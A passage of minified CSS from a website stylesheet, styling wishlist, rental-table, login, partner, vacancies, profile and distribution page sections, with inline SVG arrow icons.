solid var(--blue-dark);transition:border-color .3s ease-out}.wishlist-services__params-link:hover{border-color:transparent}.wishlist-services__size ._size{width:3.5rem;padding-left:0;padding-right:0;text-align:center}.wishlist-services__counter{--width:6.9375rem;--font-size:1.5rem;min-width:var(--width);width:var(--width)}.wishlist-services__text{display:flex;flex-direction:column}@media(max-width:1280px){.wishlist-services__text{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-services__text{font-size:14px}}.wishlist-services__add{position:sticky;bottom:0;z-index:1;margin:0 calc(var(--container-padding)*-1)}.wishlist-services__add .add-to-cart__link-icon{top:0}.wishlist-services__cities-block{display:grid;gap:1rem}.wishlist-services__cities-block._active .wishlist-services__city:not(._active){display:none}.wishlist-services__cities-block._active .wishlist-services__city-btn{display:none}.wishlist-services__cities-list{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.wishlist-services__cities-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__cities-list::-moz-scrollbar{display:none}.wishlist-services__cities-list::-webkit-scrollbar{display:none}.wishlist-services__cities-list::scrollbar{display:none}}.wishlist-services__city{display:flex;gap:1rem;white-space:nowrap}.wishlist-services__city._active{display:flex}.wishlist-services__city._active .wishlist-services__shops-list{display:flex}.wishlist-services__city._active .wishlist-services__back{display:grid}.wishlist-services__shops-list{display:none;gap:1rem;flex-wrap:wrap}@media(max-width:992px){.wishlist-services__shops-list{flex-wrap:nowrap;overflow:auto}.wishlist-services__shops-list::-moz-scrollbar{display:none}.wishlist-services__shops-list::-webkit-scrollbar{display:none}.wishlist-services__shops-list::scrollbar{display:none}}.wishlist-services__back{flex-shrink:0;display:none}.wishlist-services__shop._active{background-color:var(--blue-dark);color:var(--white)}.wishlist-services__city-name{display:none;gap:.5rem;justify-self:flex-start;opacity:.4}.wishlist-services__city-name::after{content:"/"}.wishlist-services__city-name._active{display:flex}.rent-table{width:100%}.rent-table__row{flex-shrink:0;display:flex;align-items:flex-end;gap:1rem;padding-block:.9375rem;border-bottom:1px solid rgba(50,68,129,.2)}@media(max-width:1280px){.rent-table__row{display:grid;grid-template-columns:1fr auto;grid-template-areas:"duration btn" "price btn";gap:8px}}.rent-table__duration{grid-area:duration;width:13.75rem}.rent-table__price{grid-area:price;flex-grow:1}@media(max-width:640px){.rent-table__price{font-size:18px;line-height:23px}}.rent-table__btn-cell{grid-area:btn;flex-shrink:0}.rent-table__btn{padding:.5rem .9375rem .25rem;border-radius:6.25rem;border:1px solid var(--blue-dark)}@media(max-width:1280px){.rent-table__btn{font-size:14px;line-height:16px}}.rent-table__btn._active,.rent-table__btn:hover{background-color:var(--blue-dark);color:var(--white)}.auth{--padding:1rem;display:flex;flex-direction:column;height:100%}@media(max-width:640px){.auth{--padding:8px}}.auth__wrap{flex-grow:1;display:flex;flex-direction:column;padding:var(--container-padding);padding-bottom:0}.auth__title{margin-bottom:6rem}@media(max-width:1440px){.auth__title{margin-bottom:72px}}@media(max-width:1280px){.auth__title{margin-bottom:56px}}@media(max-width:992px){.auth__title{margin-bottom:32px}}@media(max-width:640px){.auth__title{margin-bottom:24px}}.auth__tabs-btns{display:flex;margin-bottom:var(--container-padding)}.auth__tabs-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-grow:1;width:50%;padding:1rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1280px){.auth__tabs-btn{padding:10px}}@media(max-width:640px){.auth__tabs-btn{padding:8px}}.auth__tabs-btn._selected{background-color:var(--blue-dark);color:var(--white)}.auth__tabs{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section{flex-grow:1;display:flex;flex-direction:column}.auth__tab-section._hidden{display:none}.auth-form{flex-grow:1;display:flex;flex-direction:column}.auth-form__input{display:none}.auth-form__input._reg,.auth._code .auth-form__input._code,.auth._email .auth-form__input._email,.auth._pass .auth-form__input._pass,.auth._phone .auth-form__input._phone{display:flex}.auth-form__code-btn{display:none;margin-left:auto;margin-top:2rem}.auth-form__code-btn._reg,.auth._code .auth-form__code-btn._code,.auth._email .auth-form__code-btn._email,.auth._pass .auth-form__code-btn._pass,.auth._phone .auth-form__code-btn._phone{display:flex}.auth-form__input-btns{display:flex;gap:var(--padding);padding-block:var(--padding)}.auth-form__input-btn{display:none}.auth-form__input-btn._arrow-s .button__icon{--size:0.5rem}.auth-form__input-btn._forgot-pass{margin-left:auto}.auth-form__input-btn._reg,.auth._code .auth-form__input-btn._code,.auth._email .auth-form__input-btn._email,.auth._pass .auth-form__input-btn._pass,.auth._phone .auth-form__input-btn._phone{display:flex}.auth-form__socials{display:flex;flex-direction:column;gap:var(--padding);padding-top:var(--padding);margin-top:auto;margin-bottom:var(--container-padding)}@media(max-width:1280px){.auth-form__socials{flex-direction:row;align-items:center}}@media(max-width:640px){.auth-form__socials{flex-direction:column;align-items:flex-start}}.auth-form__socials-list{display:flex;gap:var(--padding)}.auth-form__social{padding:.1875rem 1.25rem;border:2px solid var(--blue-dark);border-radius:6.25rem;font-family:var(--font-family-suisse);font-size:1.875rem;line-height:2.4375rem}@media(max-width:1440px){.auth-form__social{padding-inline:11px;border-width:1px;font-size:18px;line-height:24px}}@media(max-width:1280px){.auth-form__social{padding-inline:9px}}@media(max-width:640px){.auth-form__social{padding-inline:7px;font-size:14px;line-height:16px}}.auth-form__social[href]:hover{background-color:var(--blue-dark);color:var(--white)}.auth-form__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:11rem;padding:2.5rem 4rem;margin:0 calc(-1*var(--container-padding));background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.auth-form__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.auth-form__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.auth-form__bottom{min-height:64px;padding:12px 16px}}.auth-form__bottom-btn{display:none}.auth-form__bottom-btn._reg,.auth._code .auth-form__bottom-btn._code,.auth._email .auth-form__bottom-btn._email,.auth._pass .auth-form__bottom-btn._pass,.auth._phone .auth-form__bottom-btn._phone{display:flex}.auth-form__bottom-btn .button__icon{transform:rotate(45deg)}@media(max-width:1280px){.auth-form__bottom-btn._arrow-s .button__icon{--size:18px;margin-left:var(--size)}}@media(max-width:640px){.auth-form__bottom-btn._arrow-s .button__icon{--size:16px}}.partner-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark);overflow:hidden}@media(max-width:1440px){.partner-hero{--padding-y:72px}}@media(max-width:992px){.partner-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-hero{--padding-y:42px}}.partner-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.partner-hero__title{font-size:92px}}@media(max-width:1280px){.partner-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.partner-hero__title{margin-bottom:24px}}@media(max-width:640px){.partner-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.partner-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.partner-hero__text{margin-bottom:81px}}@media(max-width:1280px){.partner-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.partner-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.partner-hero__text{margin-bottom:38px}}.partner-hero__img{grid-column:2/3;grid-row:1/-1}.partner-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-hero__img{margin-inline:calc(0px - var(--container-padding))}.partner-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.partner-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-hero__link._br{display:none}.partner-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-hero__link::before{transition:none}.partner-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1280px){.partner-hero__link._br{display:block}}@media(max-width:992px){.partner-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.partner-part{--padding-x:var(--container-padding);--padding-y:7.75rem;--img-width:66.6088vw;display:grid;grid-template-columns:1fr var(--img-width);gap:3rem;box-sizing:border-box;padding:var(--padding-y) 0;align-items:flex-end;padding-left:var(--padding-x);color:var(--gray-dark);background-color:var(--white)}@media(max-width:1440px){.partner-part{--padding-y:92px;--img-width:57.2222vw;gap:2rem}}@media(max-width:1024px){.partner-part{--padding-y:72px;--img-width:56.25vw}}@media(max-width:992px){.partner-part{position:relative;display:flex;align-items:flex-start;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-part{--padding-y:50px}}.partner-part__text{align-self:end;max-width:40.625rem;margin-bottom:40px}.partner-part__text:last-child{margin-bottom:0}@media(max-width:1024px){.partner-part__text{max-width:390px}}@media(max-width:992px){.partner-part__text{max-width:100%;align-self:flex-start}.partner-part__text:last-child{margin-bottom:62px}}@media(max-width:768px){.partner-part__text{font-size:30px}.partner-part__text:last-child{margin-bottom:32px}}@media(max-width:375px){.partner-part__text{font-size:22px;line-height:29px;margin-bottom:29px}.partner-part__text:last-child{margin-bottom:24px}}.partner-part__img{grid-column:2/3;grid-row:1/-1}.partner-part__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-part__img{width:100%}.partner-part__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}@media(max-width:375px){.partner-part__img{width:initial;margin-inline:calc(0px - var(--container-padding))}}.partner-part__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-part__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-part__link::before{transition:none}.partner-part__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-part__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.partner-part__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-part__link{--arrow-size:32px;--gap:24px;font-size:22px}}.vacancies-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light);overflow:hidden}@media(max-width:1440px){.vacancies-hero{--padding-y:72px}}@media(max-width:992px){.vacancies-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.vacancies-hero{--padding-y:42px}}.vacancies-hero__title{margin-top:var(--padding-y);max-width:53.75rem;line-height:100%}@media(max-width:1440px){.vacancies-hero__title{font-size:92px}}@media(max-width:1024px){.vacancies-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.vacancies-hero__title{margin-bottom:24px}}@media(max-width:640px){.vacancies-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.vacancies-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.vacancies-hero__text{margin-bottom:81px}}@media(max-width:1024px){.vacancies-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.vacancies-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.vacancies-hero__text{margin-bottom:38px}}.vacancies-hero__img{grid-column:2/3;grid-row:1/-1}.vacancies-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.vacancies-hero__img{margin-inline:calc(0px - var(--container-padding))}.vacancies-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.vacancies-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.vacancies-hero__link._br{display:none}.vacancies-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .vacancies-hero__link::before{transition:none}.vacancies-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.vacancies-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1024px){.vacancies-hero__link._br{display:block}}@media(max-width:992px){.vacancies-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.vacancies-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.personal-data{--gap:1rem;display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.personal-data{grid-template-columns:repeat(1,1fr);gap:32px}}@media(max-width:640px){.personal-data{--gap:8px;grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.personal-data__title:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.personal-data__title:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.personal-data__title:not(:last-child){margin-bottom:16px}}.personal-data__data{display:flex;align-items:flex-start;gap:calc(var(--gap)*2)}.personal-data__data-inner{flex-grow:1;display:grid;gap:var(--gap)}.personal-data__edit{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;color:var(--blue-dark)}.personal-data__edit:hover .personal-data__edit-icon{fill:currentColor}.personal-data__edit-icon{fill:none;transition:fill .3s ease-out}.personal-data__add{display:flex;margin-left:auto;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.personal-data__add{margin-left:0;font-size:14px;line-height:16px}}.personal-data__add .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:1rem}@media(max-width:640px){.personal-data__add .button__icon{margin-left:8px}}.personal-data__add .button__text{padding-top:.15em}.personal-data__add:hover .button__text{transform:translateX(.2em)}.personal-data__form{margin-top:3rem}@media(max-width:1440px){.personal-data__form{margin-top:32px}}@media(max-width:1280px){.personal-data__form{margin-top:24px}}@media(max-width:992px){.personal-data__form{margin-top:20px}}@media(max-width:640px){.personal-data__form{margin-top:24px}}.personal-data__form .personal-data-form{display:none}.personal-data__form._active .personal-data-form{display:block}.personal-data__form._active .personal-data__add{display:none}.vacancies-open{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr;min-height:1038px}.vacancies-open::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--gray-light)}@media(max-width:1440px){.vacancies-open{--padding-y:96px}}@media(max-width:1024px){.vacancies-open{--padding-y:75px}}@media(max-width:992px){.vacancies-open{display:flex;flex-direction:column;padding:0 24px}}.vacancies-open__title{padding-top:7.75rem;border-right:1px solid var(--blue-dark)}@media(max-width:1280px)and (min-width:992px){.vacancies-open__title{font-size:72px}}@media(max-width:1280px)and (min-width:992px)and (max-width:1279px){.vacancies-open__title{font-size:calc(56px + 16*(100vw - 992px)/ (288))}}@media(max-width:1280px)and (max-width:991px){.vacancies-open__title{font-size:56px}}@media(max-width:1024px){.vacancies-open__title{padding-top:71px}}@media(max-width:992px){.vacancies-open__title{margin-bottom:32px;border-right:none}}@media(max-width:768px){.vacancies-open__title{margin-bottom:52px}}@media(max-width:640px){.vacancies-open__title{font-size:32px}}.vacancies-open__accordion{padding:8.75rem 0 0 4rem}@media(max-width:1440px){.vacancies-open__accordion{padding:136px 0 0 40px}}@media(max-width:1024px){.vacancies-open__accordion{padding:72px 0 0 32px}}@media(max-width:992px){.vacancies-open__accordion{padding:0}}.profile-title{border-top:1px solid var(--blue-dark);padding-top:.5rem}.personal-data-form{--margin:2rem}@media(max-width:1280px){.personal-data-form{--margin:22px}}.personal-data-form__input{margin-bottom:1.5rem}.personal-data-form__inputs{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem}@media(max-width:1280px){.personal-data-form__inputs{grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data-form__checkbox{margin-top:var(--margin)}.personal-data-form__btns{display:flex;justify-content:space-between;gap:1rem;margin-top:var(--margin)}.personal-data-form__btn._del{color:rgba(52,44,37,.4)}.personal-data-form__btn._del:hover{color:#342c25}@media(max-width:1280px){.personal-data-form__btn._add .button__icon{--size:16px;margin-left:var(--size)}}.profile-stat{width:100%}.profile-stat__tr{display:flex;gap:4rem;padding:1rem 0 .9375rem;border-bottom:1px solid rgba(50,68,129,.4)}@media(max-width:1440px){.profile-stat__tr{gap:40px}}@media(max-width:1280px){.profile-stat__tr{gap:32px;padding:8px 0 7px}}@media(max-width:640px){.profile-stat__tr{padding:16px 0}}.profile-stat__td._first{width:41.86%}@media(max-width:1440px){.profile-stat__td._first{width:48%}}@media(max-width:1280px){.profile-stat__td._first{width:47.4%}}@media(max-width:992px){.profile-stat__td._first{width:29.1%}}@media(max-width:640px){.profile-stat__td._first{width:40.6%}}.profile-purchases{display:grid;gap:3.5rem}@media(max-width:1440px){.profile-purchases{gap:48px}}@media(max-width:1280px){.profile-purchases{gap:32px}}@media(max-width:992px){.profile-purchases{gap:96px}}@media(max-width:640px){.profile-purchases{gap:80px}}.profile-purchases__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.profile-purchases__title:not(:last-child){margin-bottom:18px}}@media(max-width:992px){.profile-purchases__title:not(:last-child){padding-top:16px;margin-bottom:48px}}@media(max-width:640px){.profile-purchases__title:not(:last-child){margin-bottom:27px}}.profile-purchases__list{display:grid;gap:1.5rem}@media(max-width:640px){.profile-purchases__list{gap:16px}}.profile-purchases__more{--height:7.5rem;margin-top:2rem}@media(max-width:640px){.profile-purchases__more{--height:88px;margin-top:16px}}.profile-purchases__more._show-more{border-left:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.profile-purchases__reviews{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-purchases__reviews{gap:32px}}.profile-subscribtion__title{margin-bottom:2rem}@media(max-width:1280px){.profile-subscribtion__title{margin-bottom:24px}}@media(max-width:992px){.profile-subscribtion__title{margin-bottom:32px}}@media(max-width:640px){.profile-subscribtion__title{margin-bottom:24px;border:none}}.profile-subscribtion__list{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__list{gap:20px}}@media(max-width:640px){.profile-subscribtion__list{gap:16px}}.profile-subscribtion__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__item{gap:20px}}@media(max-width:992px){.profile-subscribtion__item{gap:24px}}@media(max-width:640px){.profile-subscribtion__item{gap:16px}}.profile-subscribtion__switch{flex-shrink:0}.profile-subscribtion__item-inner{flex-grow:1}@media(max-width:992px){.profile-subscribtion__name{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-subscribtion__name{font-size:12px;line-height:16px}}.profile-subscribtion__descr{opacity:.5}@media(max-width:992px){.profile-subscribtion__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.profile-subscribtion__descr{font-size:10px}}.profile-messages{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.profile-messages{grid-template-columns:repeat(1,1fr);gap:48px}}.profile-messages__title{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__title{margin-bottom:24px}}@media(max-width:992px){.profile-messages__title{margin-bottom:20px}}@media(max-width:640px){.profile-messages__title{margin-bottom:16px}}@media(max-width:640px){.profile-messages__title._new{border:none}}.profile-messages__textarea{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__textarea{margin-bottom:20px}}@media(max-width:640px){.profile-messages__textarea{margin-bottom:16px}}.profile-messages__textarea .textarea__input{height:8.9375rem}@media(max-width:640px){.profile-messages__textarea .textarea__input{height:121px}}@media(max-width:640px){.profile-messages__textarea .textarea__label{padding-top:24px}}.profile-messages__messages{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-messages__messages{gap:20px}}@media(max-width:640px){.profile-messages__messages{gap:16px}}.profile-discount__title{margin-bottom:2rem}@media(max-width:1280px){.profile-discount__title{margin-bottom:24px}}.profile-discount__text{margin-bottom:1.5rem}@media(max-width:640px){.profile-discount__text{margin-bottom:16px}}.profile-discount__loyalty{margin-bottom:7.75rem}@media(max-width:1440px){.profile-discount__loyalty{margin-bottom:96px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:24px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:72px}}@media(max-width:640px){.profile-discount__loyalty{margin-bottom:80px}}.profile-discount .discount-card-info{display:none;margin:calc(var(--container-padding)*-1) calc(var(--padding-x)*-1)}@media(max-width:1280px){.profile-discount .discount-card-info{margin-bottom:-116px}}@media(max-width:992px){.profile-discount .discount-card-info{margin-bottom:-81px}}@media(max-width:640px){.profile-discount .discount-card-info{margin-bottom:-56px}}.profile-discount._linked .profile-discount__inner{display:none}.profile-discount._linked .discount-card-info{display:grid}.distribution-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:44rem;position:relative;display:grid;grid-template-columns:1fr min-content;grid-template-rows:1fr min-content;gap:3rem;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--violet-dark);overflow:hidden}@media(max-width:1440px){.distribution-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.distribution-hero{--padding-y:56px;--img-width:416px}}@media(max-width:768px){.distribution-hero{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.distribution-hero{--padding-y:40px;gap:38px}}.distribution-hero__title{max-width:50rem;margin-top:var(--padding-y)}@media(max-width:1440px){.distribution-hero__title{font-size:92px}}@media(max-width:1280px){.distribution-hero__title{font-size:80px}}@media(max-width:1024px){.distribution-hero__title{font-size:64px;line-height:1.15}}@media(max-width:768px){.distribution-hero__title{max-width:560px}}@media(max-width:768px){.distribution-hero__title{margin-bottom:165px}}@media(max-width:640px){.distribution-hero__title{margin-bottom:172px;font-size:38px}}.distribution-hero__text{align-self:end;max-width:45.3125rem;margin-bottom:var(--padding-y)}.distribution-hero__text br{display:none}@media(max-width:1440px){.distribution-hero__text{max-width:640px}}@media(max-width:1280px){.distribution-hero__text{max-width:410px;font-size:18px}}@media(max-width:768px){.distribution-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.distribution-hero__text br{display:block}}@media(max-width:640px){.distribution-hero__text{margin-bottom:0;font-size:16px}.distribution-hero__text br{display:none}}.distribution-hero__img{grid-column:2/3;grid-row:1/-1;width:var(--img-width);height:100%;-o-object-fit:cover;object-fit:cover}.distribution-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media(max-width:992px){.distribution-hero__img img{-o-object-position:center;object-position:center}}@media(max-width:768px){.distribution-hero__img{grid-column:1/-1;grid-row:-2/-1;width:auto;margin-inline:calc(0px - var(--padding-x))}.distribution-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.distribution-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.distribution-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.distribution-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .distribution-hero__link::before{transition:none}.distribution-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.distribution-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:768px){.distribution-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.distribution-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.distribution-info{display:flex;flex-direction:column;row-gap:3rem;padding:7.75rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.distribution-info{row-gap:32px;padding-block:96px}}@media(max-width:1024px){.distribution-info{padding-block:74px}}@media(max-width:768px){.distribution-info{border-bottom:0;padding-bottom:16px}}@media(max-width:640px){.distribution-info{row-gap:24px;padding-top:51px;padding-bottom:0}}.distribution-info__text{max-width:79.375rem}.distribution-info__img{margin-left:auto;margin-right:calc(0px - var(--container-padding))}.distribution-info__img img{width:64rem}@media(max-width:1440px){.distribution-info__img img{width:857px}}@media(max-width:1024px){.distribution-info__img{margin:0;margin-left:auto}.distribution-info__img img{width:608px}}@media(max-width:768px){.distribution-info__img{margin:0}.distribution-info__img img{width:100%}}@media(max-width:640px){.distribution-info__img{margin-inline:calc(0px - 